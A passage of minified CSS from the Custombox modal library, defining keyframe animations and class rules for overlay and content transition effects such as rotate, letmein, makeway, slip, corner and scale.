rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{-webkit-animation-name:slitIn;animation-name:slitIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{-webkit-animation-name:slitOut;animation-name:slitOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}@keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{-webkit-perspective:2300px;perspective:2300px}.custombox-rotate.custombox-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:letmeinTopOverlay;animation-name:letmeinTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:letmeinBottomOverlay;animation-name:letmeinBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:letmeinLeftOverlay;animation-name:letmeinLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:letmeinRightOverlay;animation-name:letmeinRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:letmeinOutTopOverlay;animation-name:letmeinOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:letmeinOutBottomOverlay;animation-name:letmeinOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:letmeinOutLeftOverlay;animation-name:letmeinOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:letmeinOutRightOverlay;animation-name:letmeinOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-makeway.custombox-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@-webkit-keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@-webkit-keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@-webkit-keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{-webkit-animation-name:cornerInOverlay;animation-name:cornerInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{-webkit-animation-name:cornerOutOverlay;animation-name:cornerOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{-webkit-animation-name:cornerInContent;animation-name:cornerInContent;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{-webkit-animation-name:cornerOutContent;animation-name:cornerOutContent;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@-webkit-keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}@keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{-webkit-animation-name:scaleOutOverlay;a